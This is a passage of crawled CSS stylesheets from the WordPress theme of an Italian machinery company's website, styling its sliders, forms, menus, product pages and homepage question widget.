				.casestudy--content {
					height: 240px;
				}
				.spacer {
					padding-bottom: 80px;
				}
			}
		}
	}
}

@media (width<520px) {
	#home_cases {
		.swiper-container {
			.swiper-slide {
				.casestudy--content {
					height: 300px;
					width: 100%;
					margin-inline: 0;
				}
			}
		}
	}
}
img.casestudy__left--img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	display: block;
	aspect-ratio: 4/3;
}

@media screen and (min-width: 768px) {
	.product__subcategory__child__container {
		display: flex;
		flex-flow: wrap;
		column-gap: 25px;
	}
	.product__subcategory__child__container .product__subcategories__products {
		flex: 0 0 50%;
		max-width: calc(50% - 25px / 2);
	}
}

.home section:first-of-type .brz-bg {
	filter: brightness(0.7);
}

.slider-home .swiper-slide img {
	aspect-ratio: 4/3;
}

div#formBottom {
	font-family: 'Montserrat';
	background: #fff;

	.cf-col-1,
	.cf-col-10,
	.cf-col-11,
	.cf-col-12,
	.cf-col-2,
	.cf-col-3,
	.cf-col-4,
	.cf-col-5,
	.cf-col-6,
	.cf-col-7,
	.cf-col-8,
	.cf-col-9 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.flex-row-left:has(.wpcf7-checkbox) {
		padding-left: 20px;
	}

	.form-bottom-title {
		color: var(--e-global-color-primary);
	}
	.form-bottom-text {
		color: #1d2427;
	}
	.cf-container input:not(.checkbox input),
	.cf-container textarea {
		border-width: 0 0 1px 0;
		border-color: #b7b7b7;
		&:focus-visible {
			border-color: var(--e-global-color-primary);
			outline: none;
		}
	}
	.wpcf7 input[type='submit'] {
		text-transform: uppercase;
		width: auto;
		margin-inline: auto;
		display: block;
		border: none;
		font-family: 'Montserrat', Sans-serif;
		font-size: clamp(14px, 1.5vw, 18px);
		line-height: clamp(18px, 1.5vw, 22px);
		font-weight: 700;
		text-transform: uppercase;

		color: var(--e-global-color-e495747);
		background-color: var(--e-global-color-accent);
		border-style: none;
		border-radius: 0px 0px 0px 0px;
		padding: 15px 65px 15px 65px;
	}

	.wpcf7-checkbox input[type='checkbox'] {
		accent-color: var(--e-global-color-primary);
		width: 1rem !important;
		transform: none !important;
	}
}

.intestazione-finale {
	text-transform: lowercase;
}

.intestazione-finale::first-letter {
	text-transform: uppercase;
}

/* Pagination */

.nav-links {
	margin: auto;
}

.nav-links span,
.nav-links a {
	border: 1px solid #f5f5f5;
	display: inline-block;
	padding: 6px 14px;
	text-decoration: none;
	transition: 0.3s ease;
}

.nav-links span:hover,
.nav-links a:hover,
.page-numbers.current {
	background-color: var(--main-blue);
	color: var(--main-white);
	border-color: var(--main-border);
}

/* New menu */

header .dropdown-item:focus,
header .dropdown-item:hover {
	background-color: var(--main-blue);
}

#right-menu-sidebar .menu-item-has-children > ul::-webkit-scrollbar {
	width: 12px;
	/* width of the entire scrollbar */
}

#right-menu-sidebar .menu-item-has-children > ul::-webkit-scrollbar-thumb {
	background-color: #d23a35;
	/* color of the scroll thumb */
	border-radius: 20px;
	/* roundness of the scroll thumb */
	border: 1px solid #ffffff36;
	/* creates padding around scroll thumb */
}

.navbar-expand-lg .navbar-nav .dropdown-menu {
	position: absolute;
}

.navbar-expand-lg .navbar-nav .nav-link {
	padding-inline: 0.5rem;
}

#left-menu .menu-item-has-children:hover > .dropdown-menu {
	display: block;
}

.right-navbar {
	height: 100vh;
	min-width: 360px;
	background-color: #212529;
	position: absolute;
	top: 100%;
	right: 0;
	transition: 0.3s ease-in;
	box-shadow: -10px 0px 10px 1px #21252980;
}

.right-navbar ul {
	flex-direction: column !important;
	padding-inline: 1rem;
}

.macchine-row img {
	height: auto;
	width: 100%;
}

.elementor-69835 .elementor-element.elementor-element-3630ce0 {
	min-height: 60px !important;
}

.elementor-69835 .elementor-element.elementor-element-7c8fc5a img {
	height: 80px;
	width: 100%;
	max-height: 100%;
}
@media (max-width: 1024px) {
	.elementor-69835 .elementor-element.elementor-element-713816c {
		padding-top: 0;
		padding-bottom: 0;
	}
}

.mh-80vh {
	max-height: 80vh;
	object-fit: cover;
}

.ar-16-9 {
	aspect-ratio: 16/9;
	object-fit: cover;
	max-width: 100%;
}

.alert-li {
	background-color: #d23a35;
}

div#right-menu-sidebar li {
	border-radius: 0.2rem;
}

div#right-menu-sidebar li {
	border-bottom: 1px solid;
}

div#right-menu-sidebar li:hover {
	border-bottom: 1px solid white;
}

#right-menu-sidebar .menu-item-has-children > ul {
	padding: 0;
}

#right-menu-sidebar .menu-item-has-children li {
	padding: 0.2rem 0.4rem;
	border: none;
}

#right-menu-sidebar .menu-item-has-children > a {
	width: fit-content;
}

#right-menu-sidebar .dropdown-toggle::after {
	margin-left: 1rem;
	pointer-events: none;
	vertical-align: middle;
	pointer-events: none;
	position: absolute;
	top: 50%;
	right: 1rem;
	transform: translate(-50%, -50%);
}

header .dropdown-toggle::after {
	margin-left: 0.5rem;
	pointer-events: none;
}

@media screen and (max-width: 991px) {
	#left-menu > ul > li:not(:last-child) {
		display: none;
	}
	.right-navbar {
		width: 100vw;
	}
	.right-navbar.show {
		border-top: 1px solid #fefefe;
		padding-block: 0.4rem;
	}
	#right-menu-sidebar .menu-item-has-children > ul {
		max-width: calc(100vw - 2rem);
		max-height: 60vh;
		overflow-y: auto;
		width: 100%;
		background-color: var(--main-gray);
		box-shadow: 0 5px 20px #fefefe14;
	}
	#right-menu-sidebar .menu-item-has-children > ul li * {
		color: white;
	}
	#right-menu-sidebar .menu-item-has-children li {
		padding-inline: 0;
	}
	#right-menu-sidebar .dropdown-item {
		white-space: normal;
	}
}

@media screen and (max-height: 600px) {
	div#right-menu-sidebar {
		height: 100%;
		overflow-y: auto;
	}
	.right-navbar {
		max-height: calc(100vh - 95px);
	}
}

/* Common */

li.domande_homepage-opzione {
	padding-block: 0.3rem;
}

.grecaptcha-badge {
	visibility: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/galleries/css/related_products.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -608
content:
.related_products {
    margin-bottom:120px !important;
    height: auto;
    .swiper-slide.product-card {
        background: #fff;
        border-radius: 0;
        padding: 0;
        text-align: center;
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
        /*display: flex;
        flex-direction: column;
        text-decoration:none;
        flex: 1;*/
        height: auto !important;
        border-bottom: solid 15px var(--e-global-color-accent);
        text-decoration:none !important;
        align-self: stretch;
        .category_product_image_holder {
            display: flex;
            flex: 1;
            flex-direction: column;
            height: 100%;
            background-color: white;    
            .card-content {padding: 15px;}
            .category_product_image_title {
                margin: 20px auto;
                color: var(--e-global-color-primary);
                font-weight: bold;
                text-transform: uppercase;
                font-size: clamp(1.5rem, 1.429rem + 0.286vi, 1.75rem) !important;                
                
            }        
        }
    }
    .swiper-slide img {
        aspect-ratio: 4/3;
    }

}

/* Swiper navigation buttons override */
/*.swiper-button-prev {left:-50px !important}
.swiper-button-next {right:-50px !important}*/
.swiper-button-next, .swiper-button-prev {top: calc(50% + 27px) !important}
.swiper-button-prev::after, .swiper-button-next::after {display:none}
div[class^='swiper-button-'] {background-color: var(--e-global-color-accent) !important}
.dashicons-arrow-right-alt2::before {content: "\f139" !important}
.dashicons-arrow-left-alt2::before {content: "\f141" !important}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/home.css?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -170
content:
/*SCROLL PASSI PERCORSI INSIEME*/

@media(min-width:768px) {
    .container_step_mobile {
        display: none !important;
    }
}

@media(max-width:768px) {
    .container_step_mobile .brz-text__editor {
        min-width: unset !important;
    }

    .container_step_mobile #step1_mob a {
        border-radius: 24px 0 0 24px !important;
    }

    .container_step_mobile #step3_mob a {
        border-radius: 0 24px 24px 0 !important;
    }

    .container_step_mobile .mobile_btnstep_row .brz-wrapper-clone__item {
        width: 100% !important;
    }
}

body .scrollCustom li.brz-tabs__nav--item {
    width: 33%;
}

body .scrollCustom li.brz-tabs__nav--item:first-child div {
    border-radius: 35px 0 0 35px;
    /* width: 220px; */
    text-align: center;
    color: #fff;
}

body .scrollCustom li.brz-tabs__nav--item div {
    background-color: #D3D8DC !important;
    /* width: 220px; */
    width: 100% !important;
    text-align: center;
    color: #fff;
    place-content: center !important;
    font-family: 'Montserrat';
}

body .scrollCustom li.brz-tabs__nav--item:last-child div {

    border-radius: 0 35px 35px 0;
    /* width: 220px; */
    text-align: center;
}

body .scrollCustom li.brz-tabs__nav--active div {
    background-color: #22499d !important;
    transition: 1s cubic-bezier(0.25, -0.31, 0.53, 1.07);
    color: #fff !important;
}

body .scrollCustom li.brz-tabs__nav--item div:after {
    content: "\25BE";
    color: #22499d;
    display: block;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 100%;
    font-size: 4em;
    font-weight: 900;
    z-index: 0;
    opacity: 0;
}

body .scrollCustom li.brz-tabs__nav--active div:after {
    opacity: 1;
    transition: .8s cubic-bezier(0.99, -0.31, 1, 1.02);
}

body .scrollCustom ul.brz-tabs__nav.brz-tabs__nav--horizontal.brz-tabs__nav--style-3.brz-tabs__nav--left {
    overflow: visible;
}

@media(min-width: 768px) {
    body .scrollCustom .brz-bg-image {
        background-position: 10% 50% !important;
        background-size: 500px;
        z-index: 0;
        opacity: 0.5;
    }
}

@media(max-width: 768px) {
    body .scrollCustom .brz-bg-image {
        display: none !important;
    }
}

@media(min-width: 768px) {
    body .scrollCustom * {
        background-color: transparent !important;
    }
}

.mobile_step_container .slick-list.draggable {
    pointer-events: none;
}

.brz-columns.btn_mobile_slide .brz-btn {
    border-radius: 0 !important;
}

span.brz-wp-post-excerpt-content a.more-link {
    display: none;
}

/**/


section.video-section {
    position: relative;
}

.video-section .brz-video-brz-custom-video {
    position: absolute !important;
    top: 0;
    left: 0;
}

body .video-section .text-video {
    position: absolute !important;
    top: 0;
    left: 0;
}

section.video-section .brz-wrapper.text-video-section {
    position: absolute;
    z-index: 99;
    top: -10px;
    width: 100%;
    padding: 80px 30px;
    background: linear-gradient(180deg, #fff 15%, transparent 100%);
}

section.video-section .brz-wrapper.text-video-section div.brz-rich-text {
    max-width: calc(1 * var(--brz-section-container-max-width, 1170px));
}

.brz-video.brz-custom-video.brz-video-off-controls-hidden:after {
    content: '';
    width: 100%;
    height: 3vh;
    background: linear-gradient(180deg, transparent 10%, #fff 80%);
    display: block;
    z-index: 999;
    bottom: 0;
    position: absolute;
}

@media(min-width:768px) {
    .noDesktop {
        display: none !important;
    }
}

@media(max-width: 768px) {
    section.video-section .brz-wrapper.text-video-section div.brz-rich-text {
        display: none;
    }

    section.video-section .brz-wrapper.text-video-section {
        position: absolute;
        z-index: 99;
        top: -10px;
        width: 100%;
        padding: 80px 30px;
        background: linear-gradient(180deg, #fff 5%, transparent 100%);
    }

    .brz-video.brz-custom-video.brz-video-off-controls-hidden:after {
        content: '';
        width: 100%;
        height: 15vh;
        background: linear-gradient(180deg, transparent 60%, #fff 80%);
        display: block;
        z-index: 999;
        bottom: 0;
        position: absolute;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/custom.css?ver=1757495067
body_size: 5795
content:
html,
body,
a {
	font-family: 'Montserrat', sans-serif;
}

html[lang='ru-RU'] {
	p,
	body,
	a,
	ul,
	li,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-family: sans-serif;
	}

	.step-slide-title,
	.menu-item a {
		font-family: sans-serif !important;
	}
}

.sub-menu.elementor-nav-menu--dropdown {
	/*box-shadow: 0px 2px 8px -2px rgba(0, 0, 0, 0.3);*/
	z-index: 10;

	.menu-item > a {
		padding-top: 15px !important;
		padding-bottom: 10px !important;
	}
}

nav.elementor-nav-menu--main
	.elementor-nav-menu
	.elementor-nav-menu--dropdown
	.elementor-sub-item {
	font-size: clamp(0.875rem, 0.775rem + 0.2vw, 1rem) !important;
	padding: clamp(0.625rem, 0.25rem + 0.5vw, 0.875rem) 10px !important;
}

a {
	word-break: break-word;
}

.header-image .header-title {
	color: var(--e-global-color-e495747);
	font-size: var(--e-global-typography-1870206-font-size);
	font-weight: var(--e-global-typography-1870206-font-weight);
	line-height: var(--e-global-typography-1870206-line-height);
	letter-spacing: var(--e-global-typography-1870206-letter-spacing);
	word-spacing: var(--e-global-typography-1870206-word-spacing);
}

.header-image {
	min-height: min(320px, 100vh);
	display: flex;
	align-items: center;
	background-size: cover;
	background-position: top center;
	background-color: #0006;
	background-blend-mode: color;
}

.header-image > .elementor-container {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		padding-inline: 1rem;
	}
}

/*PERSONALIZE*/
section.video-section {
	position: relative;
}

.video-section .brz-video-brz-custom-video {
	position: absolute !important;
	top: 0;
	left: 0;
}

body .video-section .text-video {
	position: absolute !important;
	top: 0;
	left: 0;
}

section.video-section .brz-wrapper.text-video-section {
	position: absolute;
	z-index: 99;
	top: -10px;
	width: 100%;
	padding: 80px 30px;
	background: linear-gradient(180deg, #fff 15%, transparent 100%);
}

section.video-section .brz-wrapper.text-video-section div.brz-rich-text {
	max-width: calc(1 * var(--brz-section-container-max-width, 1170px));
}

.brz-css-vvcqo.brz-css-zorni.brz-wrapper * {
	background: #fff !important;
}

.brz-video.brz-custom-video.brz-video-off-controls-hidden:after {
	content: '';
	width: 100%;
	height: 15vh;
	background: linear-gradient(180deg, transparent 10%, #fff 80%);
	display: block;
	z-index: 999;
	bottom: 0;
	position: absolute;
}

@media (min-width: 768px) {
	.noDesktop {
		display: none !important;
	}
}

@media (max-width: 768px) {
	section.video-section .brz-wrapper.text-video-section div.brz-rich-text {
		display: none;
	}
}

/*FIX UOMO DELLE NEVI*/
img.first_image_product {
	height: auto;
	max-width: 100%;
	width: 100%;
	max-height: 700px;
	object-fit: cover;
}

/*FIX  PARAGRAFO PRODOTTO*/
.brz-columns.familySerrat h4 * {
	font-weight: 800;
	color: #22489d !important;
	text-transform: uppercase;
}

.after_excerpt {
	margin-top: 2rem;
	border-left: solid 5px #ccc;
	padding: 5px 20px;

	ul {
		padding-left: 1rem;
		padding-top: 1rem;

		li {
			font-size: clamp(0.8rem, calc(0.7rem + 0.2vw), 0.9rem);
			line-height: 1.25em;
			margin-block: 0.5rem;
			list-style-type: square;

			&::marker {
				color: #22489d;
			}
		}
	}

	p > strong {
		&,
		& > span {
			font-weight: 800 !important;
		}

		color: #22489d !important;
	}

	& > :last-child {
		margin-bottom: 0 !important;
	}
}

/*Elenco puntato*/
.brz-column__items .brz-wp-shortcode ul {
	display: inline-grid;
	padding: 20px 20px 20px 0;
}

.brz-column__items .brz-wp-shortcode ul li {
	line-height: 2em;
	font-size: 1.3125em;
}

.brz-column__items .brz-wp-shortcode ul {
	list-style: none;
}

.brz-column__items .brz-wp-shortcode ul li:before {
	content: '•';
	margin-right: 10px;
	font-size: 1em;
}

h1.post_title_cst {
	color: #fff;
	font-size: 3.5em;
	font-family: 'Montserrat';
	font-weight: bold;
}

/* GLOBAL */
.field-contact {
	display: block;
	padding-left: 0 !important;
	padding: 10px;
}

@media (max-width: 767px) {
	.field-contact {
		width: 100% !important;
	}

	footer .brz-column__items {
		align-items: flex-start !important;
		text-align: left !important;
	}

	.brz-column__items #noMobile * {
		display: none !important;
	}

	input#customcheckf ~ ul {
		height: 100vh;
		transition: 1s ease;
	}

	input#customcheckf:checked ~ ul {
		z-index: 2;
	}

	.custom_product_title,
	.custom_category_title {
		font-size: 1.8em !important;
	}
}

.contact-zone {
	max-width: none;
	display: flex;
	flex-flow: wrap row;
	justify-content: center;
	align-items: center;
}

/* BLOG */
.container-case .row-case {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: stretch;
	gap: 25px;
	padding: 10px;
	position: relative;
	opacity: 0;
}

.container-case .row-case .col-case {
	flex: 1;
}

.container-case .row-case .col-case .case-title {
	margin-bottom: 15px;
	font-weight: bold;
	font-size: 1.8em;
}

.container-case .row-case .col-case .btn-case {
	margin-top: auto;
	display: block;
	width: fit-content;
	flex: 1;
	background: #000;
	color: #fff;
	padding: 10px 25px;
	text-decoration: none;
	border-radius: 2px;
	font-family: 'Montserrat';
	font-weight: 500;
}

.container-case .row-case .col-case .btn-case:hover {
	background: #22489d;
	transition: 0.3s ease;
}

.container-case .row-case .col-case .excerpt:after {
	content: '[...]';
	width: fit-content;
}

.container-case .row-case .col-case .case-image-container {
	display: block;
	height: 100%;
	overflow: hidden;
	position: relative;
}

.container-case .row-case .col-case .case-image-container img {
	width: unset !important;
	height: auto !important;
	position: absolute;
	top: 30%;
	left: 50%;
	max-width: unset !important;
	transform: translate(-50%, -50%);
}

/*SEARCH BAR*/
/*BLOG PAGE*/
/* @media(min-width:1280px) {
    body.blog #blog_custom .brz-wrapper:not(:first-child) {
        margin: 0 50px;
        padding: 15px 35px;
        background: #fff;
    }
    body.blog #blog_custom .brz-wrapper:first-child {
        margin-bottom: -75px;
    }
    body.blog #blog_custom .brz-wrapper-clone {
        margin: 0 50px;
        padding: 15px 35px;
    }
} */
#side_blog .brz-image {
	width: 100px !important;
	padding: 5px;
}

#side_blog .brz-column__items {
	flex-flow: row;
	align-items: center;
	place-content: flex-start;
}

#side_blog .brz-column__items .brz-wrapper:nth-of-type(2) {
	flex: 1;
}

/*BLOG HOME*/
.col-case:nth-of-type(2) {
	padding-bottom: 55px;
}

.excerpt {
	margin-bottom: auto;
}

@media (max-width: 768px) {
	.row-case {
		flex-direction: column !important;
		text-align: center;
		margin: auto;
		place-content: center;
		align-items: center;
	}
}

/*PORTFOLIO*/
body .item-desc {
	font-size: 1.6em;
	font-weight: bold;
	text-align: left;
	margin-left: 14px;
	z-index: 1;
	color: #fff;
	background: unset;
}

.animateonload.filtr-item {
	position: relative;
}

span.portfolio-hoverdesc.portfolio-captions.portfolio-posfix {
	text-transform: lowercase;
}

a.pfg-lightbox-all .filtr-item:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(0deg, #00000080, transparent);
}

ul.simplefilter li {
	background: unset !important;
	color: #000 !important;
	font-weight: 600;
}

ul.simplefilter li.active {
	padding: 0;
	background: unset !important;
	border-bottom: 2px solid #111;
}

ul.simplefilter li:hover {
	color: #fff !important;
}

@media (min-width: 1024px) {
	.portfolio-wraper div:first-child {
		margin-bottom: 15px;
	}
}

.portfolio-wraper {
	margin-bottom: 0 !important;
}

.simplefilter li,
.sortandshuffle li {
	padding: 4px 15px !important;
}

/*FOOTER*/
body footer nav a span,
body footer nav a,
body footer nav li {
	white-space: nowrap;
	text-transform: lowercase !important;
}

body footer nav a span:first-letter,
body footer nav a:first-letter,
body footer nav li:first-letter {
	text-transform: uppercase !important;
}

.container-case .row-case:nth-child(odd) {
	right: 15%;
}

.container-case .row-case:nth-child(even) {
	left: 15%;
}

button.btn-close {
	padding: 0;
	background: transparent !important;
	color: #000 !important;
	font-size: 1.4em;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
	filter: invert(1);
}

button.btn-close:hover {
	border: none;
}

a.brz-a.menu-item {
	font-weight: 400 !important;
}

ul.social-ul {
	list-style: none;
	padding: 0;
	display: flex;
}

ul.social-ul li {
	margin: 5px;
}

.brz .brz-menu.brz-mm-menu .brz-mm-menu__item {
	background-color: #1d2427;
	z-index: 1;
}

.filtr-container img {
	filter: grayscale(1);
}

/*GLOBAL*/
nav li a {
	font-family: 'Montserrat' !important;
}

nav.brz-mm-menu_opened {
	z-index: 9 !important;
}

.brz-section__content input[type='submit'] {
	background-color: #22489d !important;
	transition: 0.8s ease;
	color: #fff;
	font-weight: 600;
}

.brz-section__content input[type='submit']:hover {
	background-color: #fff !important;
	transition: 0.8s ease;
	color: #000;
}

footer li.brz-menu__item a:hover {
	color: rgb(254, 22, 31) !important;
	font-weight: 700 !important;
}

.brz-slick-slider__arrow.slick-arrow {
	background: rgb(237, 28, 36) !important;
	height: 60px;
	width: 60px;
	display: flex;
	align-items: center;
	place-content: center;
	margin: 0 !important;
	color: white !important;
}

a.page-numbers {
	font-family: 'Montserrat' !important;
}

/*MENU LATERALE*/
a.brz-mm-listitem__btn {
	/* display: none !important; */
	width: 110px;
	opacity: 0;
}

a.brz-a.brz-anchor.menu-item span:after {
	content: url(/wp-content/uploads/2021/09/navbar_arrow.png);
	position: absolute;
	right: 50px;
	padding: 5px;
}

a.brz-a.brz-anchor.menu-item span.nav_opened:after {
	content: url(/wp-content/uploads/2021/09/navbar_back_arrow.png) !important;
	position: absolute;
	right: 50px;
	padding: 5px;
}

a.brz-mm-btn.brz-mm-btn_next.brz-mm-listitem__btn {
	display: none !important;
}

@media (min-width: 998px) and (max-width: 1366px) {
	.filtr-item span.item-desc:first-of-type {
		height: 80px;
		margin-top: auto;
		display: flex;
		flex: 1;
		flex-flow: column;
		justify-content: flex-start;
	}
}

@media (max-width: 768px) {
	.filtr-item span.item-desc:first-of-type {
		height: 80px;
		margin-top: auto;
		display: flex;
		flex: 1;
		flex-flow: column;
		justify-content: center;
	}

	ul.brz-slick-slider__dots.brz-slick-slider__dots--circle {
		display: none;
	}
}

@media (min-width: 1366px) {
	.filtr-item span.item-desc:first-of-type {
		height: 80px;
		margin-top: auto;
		display: flex;
		flex: 1;
		flex-flow: column;
		justify-content: center;
	}
}

@media (min-width: 1660px) {
	.filtr-item span.item-desc:first-of-type {
		height: 80px;
		margin-top: auto;
		display: flex;
		flex: 1;
		flex-flow: column;
		justify-content: flex-end;
	}
}

/* SLIDE PROPORZIONALE */
@media (min-width: 1191px) {
	/* .partial_container .brz-container {
        --margin-left: calc((100% - (1 * var(--brz-section-container-max-width, 1170px))) / 2 + 15px);
        margin-left: calc(1 * var(--margin-left)) !important;
    } */
}

.social-nav {
	padding-top: 8vh;
}

.social-nav ul {
	list-style: none;
	padding: 0;
}

.social-nav ul li {
	display: inline;
	padding: 4px;
	font-size: 1.2em;
}

nav .close_side {
	display: block;
	position: absolute;
	padding: 10px;
	top: 15px;
	right: 20px;
	z-index: 2;
	cursor: pointer;
}

span.wpcf7-form-control.wpcf7-checkbox.wpcf7-validates-as-required span {
	margin: 0;
}

/* a.scroll_bottom {
    background: #003256;
    background-image: url(/anchor-arrow_down.svg);
    background-position: 50%;
    background-repeat: no-repeat;
    border: 2px solid #fff;
    border-radius: 25px;
    bottom: 20px;
    box-shadow: 0 0 14px 0 rgb(255 255 255 / 50%);
    color: #fff;
    display: block;
    display: none;
    font-size: 50px;
    height: 50px;
    line-height: 50px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    z-index: 900;
} */
/* MAPBOX CONTROLS*/
.mapboxgl-ctrl button .mapboxgl-ctrl-icon {
	background-color: #fff;
}

button.mapboxgl-ctrl-compass {
	background-color: #fff !important;
}

/*ARROWS SLICK SLIDES*/
i.fa.fa-arrow-left.slick-arrow {
	top: 50%;
	left: 0;
	position: absolute;
	background: #ed1c24;
	padding: 18px;
	z-index: 999;
	transform: translateY(-50%);
	font-size: 1.4em;
	width: 50px;
}

i.fa.fa-arrow-right.slick-arrow {
	top: 50%;
	right: 0;
	position: absolute;
	background: #ed1c24;
	padding: 18px;
	z-index: 999;
	transform: translateY(-50%);
	font-size: 1.4em;
	width: 50px;
}

/*CATEGORY IMAGE SLIDE*/
img.category_slide_image {
	object-fit: cover;
	max-height: 700px;
	height: 100%;
}

/*CUSTOM PRODUCT TITLE*/
.custom_product_title,
.custom_category_title {
	text-align: left;
	font-family: Montserrat, sans-serif !important;
	font-size: 48px;
	line-height: 1.3;
	font-weight: 800;
	letter-spacing: -1px;
	color: #fff;
	text-transform: uppercase;
}

.custom_product_undertitle {
	text-align: left;
	font-family: Montserrat, sans-serif !important;
	font-size: 48px;
	line-height: 1;
	font-weight: 700;
	letter-spacing: -1px;
	color: rgb(0, 82, 164);
}

.custom_product_undertitle p {
	line-height: 1.3;
	text-align: center;
}

/*CUSTOM PRODUCT RELATED*/
/*
h3.category_product_image_title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	font-family: 'Montserrat';
	font-weight: 800;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.6rem;
	text-align: left;
	word-break: keep-all;
}
*/
img.category_product_image {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

/*SINGLE PRODUCT VIDEOS*/
.video_slide_container {
	margin: auto;
	width: 100%;
}

div.single_product_gallery_container {
	overflow: hidden;
}

/*CATEGORY TEMPLATE */
.row.row_product {
	font-family: 'Montserrat', sans-serif;
}

img.category_product_image {
	object-fit: cover;
}

.row.row_product h3 {
	color: #22489d;
	font-family: 'Montserrat', sans-serif;
	font-size: 1.8em;
	line-height: 1.4;
	font-weight: 800;
	letter-spacing: -1.5px;
	text-transform: uppercase;
}

.row.row_product {
	margin: 0 0 35px 0;
}

.products_container div.row_product p {
	line-height: 1.9;
	color: #666;
}

/*SINGLE PRODUCT GALLERY*/
img.single_product_gallery {
	width: 100%;
	aspect-ratio: 16/9;
	height: auto;
	object-fit: cover;
}

img.single_product_thumb,
.square-thumb {
	width: 100%;
	/* height: 300px; */
	object-fit: cover;
	height: 100%;
	aspect-ratio: 4/3;
}

.row.category_slide_container {
	overflow: hidden;
	position: relative;
}

/*CATEGORY CSS*/
.row.category_slide_container {
	height: 380px;
}

.row.category_slide_container img {
	object-fit: cover;
	height: inherit;
	width: 100%;
}

/*PRODUCT PARAGRAPH*/
.brz-columns.brz-css-drrwr.familySerrat * {
	font-family: 'Montserrat';
}

/* INTESTAZIONI CUSTOM TEMPLATE */
p.intestazione-template {
	font-size: calc(0.8em + 1vw);
	font-weight: 700;
	letter-spacing: -1.5px;
	font-family: 'Montserrat';
	color: #22489d;
}

p.intestazione-template-big {
	font-size: calc(1.6em + 1vw);
	text-align: center;
	font-weight: 700;
	letter-spacing: -1.5px;
	font-family: 'Montserrat';
	color: #22489d;
}

p.intestazione-footer {
	font-size: calc(1.7em + 1vw);
	text-align: left;
	font-weight: 800;
	letter-spacing: -1.5px;
	font-family: 'Montserrat';
	color: #22489d;
}

@media (min-width: 768px) {
	p.paragrafo-footer {
		font-size: calc(0.2em + 1vw);
		text-align: left;
		font-weight: 700;
		letter-spacing: -1px;
		font-family: 'Montserrat';
		color: #000;
	}
}

p.paragrafo-footer {
	font-size: 1em;
	text-align: left;
	font-weight: 700;
	letter-spacing: -1px;
	font-family: 'Montserrat';
	color: #000;
}

/* Lang switch */
/*
.lang-selector {
    padding: 0 !important;
    display: flex !important;
    place-content: center;
}
li.btnLang.current {
    display: flex;
    flex-flow: column;
}
ul.lang_hide {
    position: absolute;
    width: 65px;
    top: 100%;
    left: 0px;
    right: 0px;
    height: fit-content;
    display: flex !important;
    flex-flow: column;
    align-items: center;
    place-content: center;
    padding: 0 !important;
    border-radius: 10px;
    background: #22499d96;
    border: 1px solid #fff;
    box-shadow: 1px 2px 4px black;
    transition: .3s all;
    overflow: hidden;
}
ul.lang_hide {
    display: none !important;
}
ul.lang_hide.showFlex {
    display: flex !important;
} */
/* ASSISTENZA RIGHT MENU */
/* ASSISTENZA RIGHT MENU */
/*
li.btnLang.current>a {
    position: relative;
}
ul.lang_hide li {
    width: 100%;
    margin: auto;
    text-align: center;
    transition: .3s all;
}
ul.lang_hide li:hover {
    background: radial-gradient(circle, rgba(40, 40, 40, 0.3984944319524685) 15%, rgba(195, 195, 195, 0.99) 80%);
    transition: .3s all;
} */
/* PERSONALIZZA IL TUO IMPIANTO */
/* Domande HomePage */
.domande_homepage {
	color: #fff;
}

.domande_homepage .domande_homepage-domanda .domande_homepage-opzioni {
	font-family: 'Montserrat';
	padding: 0;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-direction: row;
	justify-content: space-between;
	gap: 15px;
	& > li {
		background: rgba(255, 255, 255, 0.15);
		padding-bottom: 1rem;
		padding-inline: 15px;
		flex: 1;
		height: 100%;
		min-height: 140px;
		&:is(:hover, :focus, :active) {
			background: rgba(255, 255, 255, 0.2);
		}
	}
	@media (width<480px) {
		flex-direction: column;
		& > li {
			flex-basis: 100% !important;
			width: 100%;
			margin-bottom: 0;
		}
	}
}

.domande_homepage .domande_homepage-opzione,
.domande_homepage .domande_homepage-opzione a {
	display: flex;
	flex: 1;
	flex-direction: column;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	/*padding-inline: 2vw;*/
	white-space: normal;
	overflow-wrap: normal;
	word-break: normal;
}

/*
.domande_homepage .domande_homepage-opzione a.page > label::after {
	font-family: 'Font Awesome 5 Free';
	display: inline-block;
	content: '\f35d';
	font-weight: 600;
	margin-left: 6px;
}*/

.domande_homepage .domande_homepage-opzione label {
	display: block;
	height: 100%;

	&::before {
		content: '';
		display: block;
		width: 100%;
		width: 20px;
		height: 20px;
		background: var(--e-global-color-primary);
		border: 2px solid #fff;
		border-radius: 20px;
		margin-inline: auto;
		margin-bottom: 25px;
		opacity: 1;
		transition: all 0.25s;
	}

	&:hover,
	&:active {
		/*font-weight: bold;*/
		&::before {
			background: var(--e-global-color-accent);
		}
	}
}

.domande_homepage .domande_homepage-opzione input,
.domande_homepage .domande_homepage-opzione label {
	margin: 0;
	cursor: pointer;
}

.domande_homepage .domande_homepage-opzione input {
	opacity: 0;
}

.domande_homepage .domande_homepage-opzione a,
.domande_homepage .domande_homepage-opzione a:hover {
	color: inherit;
	text-decoration: unset;
}

.domande_homepage .domande_homepage-opzione a input {
	pointer-events: none;

	&:checked + label {
		font-weight: bold;

		&::before {
			background: var(--e-global-color-accent);
		}
	}
}

.brz-column__items .brz-wp-shortcode ul .domande_homepage-opzione:before {
	display: none;
}

.domande_homepage {
	position: relative;
	overflow: hidden;
}

.domande_homepage-domanda {
	position: absolute;
